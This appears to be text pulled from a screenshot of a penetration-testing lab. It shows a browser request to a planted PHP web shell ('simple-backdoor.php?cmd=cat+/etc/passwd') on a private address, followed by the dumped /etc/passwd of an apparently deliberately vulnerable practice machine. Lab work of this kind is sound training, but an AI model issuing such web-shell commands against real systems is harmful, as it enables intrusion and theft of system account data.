 10.0.2.5/dav/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false